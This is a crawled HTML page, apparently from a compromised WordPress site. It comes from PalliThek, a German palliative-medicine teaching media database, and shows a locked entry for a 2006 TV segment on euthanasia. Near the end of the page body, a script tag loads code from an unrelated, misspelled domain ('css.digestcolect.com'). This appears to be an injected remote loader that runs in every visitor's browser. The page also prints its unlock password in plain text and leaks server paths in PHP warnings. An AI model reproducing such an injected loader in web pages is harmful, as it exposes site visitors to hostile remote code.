

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pallithek.de/datenbank/?mid=18
body_size: 8263
content:

Warning: session_start(): open(/tmp//sess_c1137c9892bc644e5973543df6305689, O_RDWR) failed: File too large (27) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14

Warning: session_start(): Failed to read session data: files (path: /tmp/) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Sterbehilfe (Sendung: Recht brisant) - MediendatenbankPalliThek	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pallithek.de/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pallithek.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pallithek.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Feed" href="http://www.pallithek.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Kommentar-Feed" href="http://www.pallithek.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pallithek.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pallithek.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cryptx-styles-css' href='http://www.pallithek.de/wp-content/plugins/cryptx//css/cryptx.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hmk-front-style-css' href='http://www.pallithek.de/wp-content/plugins/hmk-add-images-for-categories-and-pages/css/hmk_style_front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.pallithek.de/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pallithek.de/wp-content/plugins/cryptx//js/cryptx.min.js?ver=6.6.2" id="cryptx-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pallithek.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pallithek.de/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pallithek.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.pallithek.de/datenbank/" />
<link rel='shortlink' href='http://www.pallithek.de/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #0680dd;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #0680dd;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #0680dd;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #98b56c; }
</style>
	</head>

<body class="page-template-default page page-id-11 custom-background wp-embed-responsive single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pallithek.de/" rel="home">PalliThek</a></span></h1>
				<h2 id="site-description">Mediendatenbank mit palliativmedizinischen Inhalten zur Nutzung in der Lehre</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="http://www.pallithek.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://www.pallithek.de/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-45"><a href="http://www.pallithek.de/datenbank/" aria-current="page">Mediendatenbank</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.pallithek.de/literatur-2/">Literatur</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.pallithek.de/literatur-2/filme-im-medizinischen-unterricht/">medizinische Lehre</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.pallithek.de/literatur-2/filme-mit-palliativmedizinischem-hintergrund/">palliativmedizinischer Inhalt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.pallithek.de/rechtliche-aspekte/">Rechtliches</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.pallithek.de/kontakt/">Kontakt</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.pallithek.de/partner/">Partner</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11" class="post-11 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mediendatenbank</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pt_main"><a href="?mid=250"><< vorheriges Medium</a> | <a href="?">Zurück zur Medienliste</a> | <a href="?mid=294">nächstes Medium >></a><h2>Sterbehilfe (Sendung: Recht brisant)</h2><table><tr><td>Titel</td><td>Sterbehilfe (Sendung: Recht brisant)</td></tr><tr><td>Originaltitel</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Medienart</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Gattung</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Autor</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Trailer</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Inhalt</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Hintergrund</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Medium</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Länge (Minuten)</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Produktionsjahr</td><td>2006</td></tr><tr><td>Lizenz</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Beschreibung unter Nennung der Quelle</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Kompetenzen</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Schlüsselwörter</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Bewertung</td><td>0,0/10 (1 Bewertungen)</td></tr><tr><td>Hinzugefügt</td><td>01.10.2015</td></tr></table>Passwort: Popcorn<form method="POST">Passwort: <input type="text" name="password"><input type="submit" name="absenden" value="absenden"></form><h2>Bewertung/Kommentar abgeben</h2><form method="POST"><table class="newcomment"><tr><td>Bewertung</td><td><table class="rating"><tr><td><img src="pt-images/negativ.gif"></td><td colspan="4">&nbsp;</td><td><img src="pt-images/positiv.gif"></tr><tr><td><input type="radio" name="crating" value="0"></td><td><input type="radio" name="crating" value="2"></td><td><input type="radio" name="crating" value="4"></td><td><input type="radio" name="crating" value="6"></td><td><input type="radio" name="crating" value="8"></td><td><input type="radio" name="crating" value="10"></td></tr></table></tr><tr><td>Kommentar (optional)</td><td><textarea name="ccomment"></textarea></td></tr><tr><td>Name (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird nicht öffentlich angezeigt</span></span></td><td><input name="cusername"><tr><td>eMail (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird öffentlich angezeigt</span></span></td><td><input name="cuseremail"></table><input type="submit" name="absenden" value="Kommentar absenden"></form><h2>Kommentare</h2>Noch keine Kommentare vorhanden.</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				<div id="social-wrap">
<a href="http://www.facebook.com/sharer.php?u=www.pallithek.de/" target="_blank" title="Diese Seite bei Facebook teilen" id="facebookshare">bei Facebook teilen</a>
<span style="color:#C1C1C1;margin-right:-1px;font-size:13px">‹</span><div style="border:1px solid #C1C1C1;display:inline;font-size:11px;padding:2px 5px" id="facebooklikes">0</div>
</div>
<script type="text/javascript">
function getlikes() {
	var facebooklikes	= document.getElementById('facebooklikes');
	var facebookshare	= document.getElementById('facebookshare');
	var link = encodeURI(location.hostname+location.pathname);
	var protocol = location.protocol+"//";
	var hostname = location.hostname;
	var mid = ''
	//AJAX call
	var xmlhttp;
	if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}
	else {// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange = function () {
		if (xmlhttp.readyState==4 && xmlhttp.status==200) {
			var text = xmlhttp.responseText;
			var ergebnis = text.split("\n");
			var likes = 0;
			if (ergebnis[0].length > 0) {
				likes = ergebnis[0];
			}
			if (ergebnis[1].length > 0) {
				link = encodeURI(ergebnis[1]);
			}
			facebooklikes.innerHTML = likes;
			facebookshare.href = "http://www.facebook.com/sharer.php?u="+link;
		}
	};
	HTTP_GET_VARS=new Array();
    strGET=document.location.search.substr(1,document.location.search.length);
    if(strGET!='')
        {
        gArr=strGET.split('&');
        for(i=0;i<gArr.length;++i)
            {
            v='';vArr=gArr[i].split('=');
            if(vArr.length>1){v=vArr[1];}
            HTTP_GET_VARS[unescape(vArr[0])]=unescape(v);
            }
        }
     
    function GET(v)
    {
    if(!HTTP_GET_VARS[v]){return 'undefined';}
    	return HTTP_GET_VARS[v];
    }
     
    if (GET('mid')=='undefined') {
		mid='';
	}
	else {
		mid='?mid='+GET('mid');
	}				
	
	xmlhttp.open("GET",protocol+hostname+"/pt-usercontent/facebook.php?url="+link+mid,true);
	xmlhttp.send();
}
window.setTimeout("getlikes()",250);
</script>
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue-2-container"><ul id="menu-menue-2" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.pallithek.de/impressum/">Impressum/ Disclaimer/ Datenschutz</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.pallithek.de/danksagung/">Danksagung</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.pallithek.de/presse/">Presse</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="simpleimage-3" class="widget widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.dgpalliativmedizin.de/" target="_blank"><img width="500" height="98" src="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg 500w, http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7-300x58.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</p>


</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script><script type="text/javascript" src="http://www.pallithek.de/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1
body_size: 792
content:
div#pt_main select#id_mlicence [value=gruen] {
	background-color:green;
}
div#pt_main select#id_mlicence [value=gelb] {
	background-color:yellow;
}
